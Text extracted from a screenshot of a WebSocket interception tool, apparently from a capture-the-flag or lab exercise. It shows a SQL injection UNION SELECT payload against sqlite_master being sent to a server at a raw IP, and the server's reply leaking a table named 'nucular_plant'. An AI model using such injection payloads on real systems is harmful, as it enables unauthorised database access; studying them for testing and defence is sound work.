 WebSocket ID: 957 : http://31.22.123.49:1909/ws
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT tbl_name,"2",3,4,"5",6 FROM
sqlite_master LIMIT 0,1 --
History
Message Direction Manual Length Time WebSocket ID
4036523674 ← To client 10 14:54:18 25 Oct 2019 957
81989892 ← To client 8 14:54:19 25 Oct 2019 957
3301709445 ← To client 10 14:54:20 25 Oct 2019 957
3068540449 ← To client 10 14:54:21 25 Oct 2019 957
2908600234 ← To client 10 14:54:22 25 Oct 2019 957
341701655 ← To client 9 14:54:23 25 Oct 2019 957
3248723018 ← To client 10 14:54:24 25 Oct 2019 957
550724145 ← To client 9 14:54:25 25 Oct 2019 957
3365339867 ← To client 10 14:54:27 25 Oct 2019 957
1335864800 ← To client 10 14:54:28 25 Oct 2019 957
4194820387 ← To client 10 14:54:29 25 Oct 2019 957
3980418803 ← To client 10 14:54:30 25 Oct 2019 957
538449883 ← To client 9 14:54:31 25 Oct 2019 957
2290163937 ← To client 10 14:54:32 25 Oct 2019 957
" UNION SELECT tbl_name,"2",3,4,"5",6 ... → To server ✓ 71 14:54:33 25 Oct 2019 957
{"name":"nucular_plant","type":"2","power"... ← To client 87 14:54:33 25 Oct 2019 957
Raw Hex
{"name":"nucular_plant","type":"2","power":3,"operation":4,"operator":"5","shutdown":6}